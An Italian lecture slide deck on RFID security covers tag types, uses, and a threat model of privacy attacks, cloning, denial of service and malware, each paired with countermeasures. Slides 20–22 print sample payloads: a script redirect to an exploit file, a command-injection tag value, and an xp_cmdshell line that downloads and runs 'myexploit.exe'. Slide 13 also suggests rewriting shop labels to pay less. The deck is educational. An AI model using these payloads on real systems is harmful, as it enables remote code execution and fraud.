Slide 1
Sicurezza RFID
di Luigi Giorgio Claudio Mancini

Slide 2
DEFINIZIONE
RFID (Radio Frequency Identification) è una tecnologia per la identificazione automatica di oggetti, animali o persone basata sulla capacità di memorizzare e accedere a distanza a tali dati usando dispositivi elettronici (chiamati TAG o transponder) che sono in grado di rispondere comunicando le informazioni in essi contenute quando "interrogati".
Per RFID quindi si intende una tecnologia per l’identificazione wireless. “un equivalente dei codici a barre, ma via radio”, pertanto leggibile da remoto e senza contatto visivo

Slide 3


Un Sistema RFID è formato da un Lettore e un Tag
Un tag RFID (detto anche transponder) e' un microchip che contiene dati + un numero univoco universale e grazie ad un' antenna integrata può ricevere e trasmettere radiofrequenza ad un tranreceiver RFID.
Questo componente elettronico ha l'aspetto di una etichetta adesiva e può essere grande anche solo pochi millimetri.

Slide 4

Un Sistema RFID è formato da un Lettore e un Tag
Il Lettore emette un campo elettromagnetico/elettrico che, che tramite il principio della induzione, lo trasforma in energia elettrica, che alimenta il microchip.
Il chip così attivato trasmette i dati in esso contenuti tramite un’antenna all'apparato che riceve i dati.

Slide 5
Classificazione I
Classificazione ISO
Classificazione sicurezza/tecnologia
125/134 kHz
13,56 MHz
868/915 MHz
>2,4 GHz
Classe 0: Read Only – passivi
Classe 1: Write Once Read Many - passivi
Classe 2: Read Write - passivi
Classe 3: Read Write - semipassivi con sensore a bordo.
Classe 4: Read Write - attivi con trasmettitore integrato.
Notes:
Classe 1: Write Once Read Many (WORM) - passivi. In questo caso il tag viene prodotto senza
scrivere nessun dato nella memoria. I dati possono essere scritti dal produttore del tag o dall’utilizzatore
una sola volta, non è possibile nessuna scrittura successiva: a questo punto il tag può essere solo letto.
Si tratta di tag su cui può essere memorizzato solo un identificativo (fino a 256 bit) definito dall’utente.
Come nel caso precedente il tag non possiede capacità di elaborazione tali da implementare sistemi di
sicurezza come crittografia autenticazione ecc.
Classe 2: Read Write - passivi. I tag di questa classe, hanno la memoria utente riscrivibile (con un
ciclo di vita dell’ordine delle 100000 scritture), che può arrivare intorno ai 2 kb oltre ad avere un
identificativo impresso durante la fabbricazione. Dal punto di vista della sicurezza anlcuni tag
appartenenti a questa classe, implementano sistemi per bloccare la scrittura non autorizzata della
memoria utente. Nel caso dei dispositivi Mifare (ISO 14443A) la comunicazione con il reader (con
distanze sempre nell’ordine di 10-15cm) prevede sistemi di crittografia e autenticazione, cosa che in
generale i dispositivi di tipo passivo e a basso costo, come gli ISO 15693, non implementano.
I tag di classe 2 vengono spesso impiegati nei settori dove è utile avere dei data logger direttamente
sull’oggetto (Supply chain, impianti di produzione, ambito sanitario).
Classe 3: Read Write - semipassivi con sensore a bordo. I tag appartenenti a questa classe sono
equipaggiati con un sensore che consente di registrare, nella memoria utente, parametri quali
temperatura, pressione, umidità, e spostamenti. Questi tag devono necessariamente avere una sorgente
interna di energia poiché le letture devono poter essere effettuate dal sensore in assenza del lettore. Nei
dispositivi semipassivi comunque la comunicazione con il reader avviene, come nei tag completamente
passivi, utilizzando l’energia del campo generato dal reader.
Classe 4: Read Write - attivi con trasmettitore integrato. Questi tag sono come dei dispositivi radio in
miniatura che possono comunicare con altri tag o altri dispositivi in assenza del lettore. Ciò significa che
i tag presi in esame sono completamente attivi e quindi alimentati dalla propria batteria. L’uso di tag
attivi o semi-attivi, dotati cioè di una propria alimentazione e di memoria, consente l’utilizzo della
crittografia, sia asimmetrica che simmetrica, quindi di una autenticazione “forte”. La possibilità di scelta
di un tipo di elaborazione per la sicurezza non è realizzabile su dispositivi a basso costo, in quanto la
fonte di energia a bordo diviene indispensabile per l’impiego di un motore di crittografia.

Slide 6



Classificazione II
I tag più semplici sono di tipo chipless, costituiti dalla sola antenna, che hanno l’unico scopo di rivelare la loro presenza in vicinanza di un lettore (sistemi antitaccheggio)
Poi ci sono dispositivi del tutto privi di logica, cioè privi capacità elaborativa, e passivi che hanno id identificativo e dei dati scritti in precedenza
Infine dispositivi attivi autoalimentati con un trasmettitore attivo a bordo con ampie capacità di elaborazione crittografiche capaci di difendersi da attacchi provenienti dalla rete perché sviluppati ad hoc.
Notes:
Classe 1: Write Once Read Many (WORM) - passivi. In questo caso il tag viene prodotto senza
scrivere nessun dato nella memoria. I dati possono essere scritti dal produttore del tag o dall’utilizzatore
una sola volta, non è possibile nessuna scrittura successiva: a questo punto il tag può essere solo letto.
Si tratta di tag su cui può essere memorizzato solo un identificativo (fino a 256 bit) definito dall’utente.
Come nel caso precedente il tag non possiede capacità di elaborazione tali da implementare sistemi di
sicurezza come crittografia autenticazione ecc.
Classe 2: Read Write - passivi. I tag di questa classe, hanno la memoria utente riscrivibile (con un
ciclo di vita dell’ordine delle 100000 scritture), che può arrivare intorno ai 2 kb oltre ad avere un
identificativo impresso durante la fabbricazione. Dal punto di vista della sicurezza anlcuni tag
appartenenti a questa classe, implementano sistemi per bloccare la scrittura non autorizzata della
memoria utente. Nel caso dei dispositivi Mifare (ISO 14443A) la comunicazione con il reader (con
distanze sempre nell’ordine di 10-15cm) prevede sistemi di crittografia e autenticazione, cosa che in
generale i dispositivi di tipo passivo e a basso costo, come gli ISO 15693, non implementano.
I tag di classe 2 vengono spesso impiegati nei settori dove è utile avere dei data logger direttamente
sull’oggetto (Supply chain, impianti di produzione, ambito sanitario).
Classe 3: Read Write - semipassivi con sensore a bordo. I tag appartenenti a questa classe sono
equipaggiati con un sensore che consente di registrare, nella memoria utente, parametri quali
temperatura, pressione, umidità, e spostamenti. Questi tag devono necessariamente avere una sorgente
interna di energia poiché le letture devono poter essere effettuate dal sensore in assenza del lettore. Nei
dispositivi semipassivi comunque la comunicazione con il reader avviene, come nei tag completamente
passivi, utilizzando l’energia del campo generato dal reader.
Classe 4: Read Write - attivi con trasmettitore integrato. Questi tag sono come dei dispositivi radio in
miniatura che possono comunicare con altri tag o altri dispositivi in assenza del lettore. Ciò significa che
i tag presi in esame sono completamente attivi e quindi alimentati dalla propria batteria. L’uso di tag
attivi o semi-attivi, dotati cioè di una propria alimentazione e di memoria, consente l’utilizzo della
crittografia, sia asimmetrica che simmetrica, quindi di una autenticazione “forte”. La possibilità di scelta
di un tipo di elaborazione per la sicurezza non è realizzabile su dispositivi a basso costo, in quanto la
fonte di energia a bordo diviene indispensabile per l’impiego di un motore di crittografia.

Slide 7
Applicazioni
La tecnologia RFID è considerata per la sua potenzialità di applicazione una tecnologia general purpose e presenta un elevato livello di pervasività
Passaporto
Bigliettazione Elettronica
Logistica Magazzini (Identificare ogni contenitore e ogni scaffale di magazzino)
Logistica Trasporti smezzi di trasporto (vagoni, automobili, ecc.) Controllo presenze ed accessi
Identificazione degli animali
Biblioteche - rilevazione patrimonio librario e movimento libri
Antitaccheggio

Slide 8
Safety - Security
Le caratteristiche dei sistemi Rfid hanno spinto lo sviluppo di tecnologie per un vasto raggio di applicazioni ma, al tempo stesso, esse presentano anche delle vulnerabilità. Infatti, un sistema RFId, anche se intrinsecamente fidato, può essere sottoposto a minacce concernenti la sicurezza delle informazioni che tratta. Per questo motivo, molta attenzione è rivolta dalla maggior parte delle organizzazioni alla sicurezza delle informazioni.
I livelli di Sicurezza e di Privacy di un sistema RFId sono dipendenti dal rapporto costo/benefici strettamente legati alle necessità di impiego applicative.
Threat Model
Attacchi alla privacy
Spoofing
DoS
Malware
Virus/Worm

Slide 9
Threat model I
Attacchi contro la riservatezza e la privacy
Estremizzando un esempio si può ipotizzare uno scenario in cui una persona vada in un supermercato a fare spesa, paghi con un rfid impiantato nel corpo una serie di prodotti ognuno con un rfid identificativo. L’rfid che ha nel proprio corpo oltre ad essere strumento per i pagamenti raccoglie anche informazioni sullo stato di salute della persona, oltre a localizzarla ovunque si trovi.
Un possibile attaccante in uno scenario simile potrebbe ottenere molte informazioni di quella persona: potrebbe sapere i suoi gusti sapendo i prodotti che ha comprato, sapere le sue abitudini vedendo i suoi spostamenti e sapere il suo stato di salute. Con tutte queste informazioni, un’azienda, per esempio potrebbe proporgli prodotti mirati secondo i suoi gusti e la sua salute.
D’altro canto se la persona ha una qualche malattia tramite il chip sarebbe possibile rintracciarla in caso si sentisse male.
In molti hanno avuto tali dubbi e hanno ipotizzato scenari simili.

Slide 10

Threat model I
Attacchi contro la riservatezza e la privacy : difese
Cifratura dei tag
Infattibile sui tag più economici
Tag costosi fattibile, ma con algoritmi deboli
Disattivare i tag fuori dal luogo di interesse
Semplice
nega il servizio
Politiche
“Leggere” non è grave come “correlare”
Limitazione dei dati

Slide 11
Threat model II
Spoofing o Clonazione
Scenari di Attacco:
I tag “scrivibili”, possono essere clonati o ri-etichettati
I tag “unici”, possono essere clonati a livello radio, in quanto si limitano ad enunciare la propria identità senza autenticazione
Modifica di etichette in documenti per falsificarli
Modifica di una etichetta per pagare meno
Clonazione chiavi per entrare in luoghi protetti
[..]

Slide 12


Threat model II
Spoofing o Clonazione : Esempio di Attacco I
MIT Proximity Card da parte dei studenti Josh Mandel, Austin Roach, Keith Winstein
La card serviva per entrare all’interno dei laboratori riservati del MIT
Tramite uno studio del segnale che emetteva la card gli studenti del MIT hanno ricreato un trasmettitore con appena 30$

Slide 13

Threat model II
Spoofing o Clonazione : Esempio di Attacco II
RF-DUMP
Al sito http://www.rf-dump.org/ è possibile scarica un programma open source scritto da un programmatore tedesco per tutte le piattaforme con il quale è possibile leggere/scrivere ISO tag e Smart-Label tramite un semplice trasmettitore.
Tramite questo semplice programma è possibile riscrivere quindi le etichette dei supermercati e pagare meno il philadelfia

Slide 14

Threat model II
Spoofing o Clonazione : Esempio di Attacco III
RFIDIOT
Sul sito http://rfidiot.org/ è possibile scaricare (e comprare lettore) un semplice programma scritto in pyton in Licenza GPL che permette di modificare, esplorare qualsiasi RFid.

Slide 15
Threat model II
Spoofing o Clonazione : Contromisure
Tutte le forme di protezione della riservatezza aiutano a contrastare la clonazione
Autenticazione attiva
Richiede tag costosi
Autenticazione passiva
Non contrasta clonazione
Track and trace
privacy

Slide 16
Threat model III
Denial of Service
Scenari di Attacco:
I tag possono essere distrutti, rimossi o in alcuni casi riprogrammati e cancellati
I lettori possono essere disturbati in radiofrequenza
Distruzione,rimozione o riprogrammazione di tag in un magazzino o negozio, con conseguente interruzione o rallentamento operativo
Utilizzo di un disturbatore in frequenza per nascondere una tag oppure rimozione, distruzione o riprogrammazione

Slide 17
Threat model III
Denial of Service : Contromisure
Qualsiasi tag che entra in una zona “illuminata” da un lettore diventa visibile dal sistema contemporaneamente
Utilizzare algoritmi per evitare le COLLISIONI

Slide 18
Threat model IV
Malware
Scenari di Attacco:
I sistemi RFID interagiscono spesso con altri sistemi informatici (middeleware).
Le informazioni lette dai tag non sono altro che input che un sistema valuta o che tramite essi si accede a un database.
La vulnerabilità di un sistema diventa proprio il tag rfid, il quale è l’”anello debole” dell’intero sistema.
Buffer overflows
Code Insertion cross code
SQL injection
RFID-Based Worms
RFID-Based Viruses

Slide 19
Threat model IV
Malware : Buffer overflow
Scenario di Attacco:
Contromisure:
Un sistema di lettura dei tag RFID sia programmato per leggere RFID specifici di 128bit.
Si potrebbe portare all'interno del sistema di lettura un RFID grande 512bit -> buffer overflow nel middleware!
Sovrascrivendo dunque l'indirizzo di ritorno sullo stack in modo che quando si ha il ritorno dalla procedura, si verifichi un salto in un punto specifico della memoria del tag, contenente codice maligno.
Utilizzare linguaggi di alto livello per il middleware (JAVA)

Slide 20
Threat model IV
Malware : Code Insertion\Cross code
Scenario di Attacco:
Contromisure:
Il middleware utilizza un componente web-based per un login dell’utente dove userId e\o password risiedano in un tag
Il tag rfid potrebbe contenere il seguente codice di esempio (javascript):
<script>document.location='http://ip/exploit.wmf';</script>
Validare gli input prima di utilizzarli

Slide 21
Threat model IV
Malware : SQL Injection
Scenario di Attacco:
Contromisure:
Un sistema middleware che legga tag RFID in un magazzino.
La query al DB potrebbe essere: «Merce: <READ TAG>»
Supponiamo un tag rfid con: «Oggetto; shutdown» (supponiamo che ; sia il carattere per concatenare comandi)
Validare il codice prima di fare query
Sostituire i caratteri pericolosi con equivalenti caratteri innocui
Utilizzare (ad esempio nel java) i PreparedStatement

Slide 22
Threat model IV
Virus/Worm
Scenario di Attacco:
Contromisure:
Nei pochi kb di un Tag si possono creare dei comandi malevoli che sfruttino delle falle del sistema ad esempio:
« ; EXEC Master..xpcmdshell ‘tftp -i %ip% GET myexploit.exe -- »
Che in un SQLServer apre una shell di comando, scarica un exploit che si trova in remoto e lo esegue
Virus di pochi kb
Cifrare l’ RFID
Notes:
Is Your Cat Infected with a Computer Virus?

Slide 23
Conclusioni - Domande
La tecnologia RFID potenzialmente è capace di modificare sensibilmente le nostre abitudini grazie alla semplicità, all’economicità e all’infinità di utilizzi che la contraddistinguono.
Come ogni sistema informatico, però non è immune a falle ed è bene valutarle e prevenirle.

